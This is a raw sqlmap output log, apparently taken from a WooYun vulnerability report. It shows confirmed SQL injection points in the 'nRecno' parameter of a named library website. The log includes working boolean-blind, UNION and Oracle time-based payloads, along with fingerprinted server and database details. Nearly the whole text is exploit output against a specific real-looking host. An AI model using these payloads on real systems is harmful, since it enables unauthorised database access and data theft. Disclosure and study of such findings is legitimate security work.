 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nRecno
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: nbibRecno=900021568&nRecno=493460 AND 9724=9724&Year=2011
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: nbibRecno=900021568&nRecno=493460 UNION ALL SELECT NULL,NULL,NULL,N
ULL,NULL,NULL,CHR(113)||CHR(116)||CHR(102)||CHR(108)||CHR(113)||CHR(117)||CHR(80
)||CHR(69)||CHR(89)||CHR(85)||CHR(114)||CHR(76)||CHR(101)||CHR(77)||CHR(85)||CHR
(113)||CHR(100)||CHR(111)||CHR(115)||CHR(113) FROM DUAL-- &Year=2011
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: nbibRecno=900021568&nRecno=493460 AND 8599=DBMS_PIPE.RECEIVE_MESSAG
E(CHR(122)||CHR(108)||CHR(115)||CHR(103),5)&Year=2011
---
[22:19:06] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Oracle
[22:19:06] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\ilas.ynlib.cn'
www.wooyun.org
[*] shutting down at 22:19:06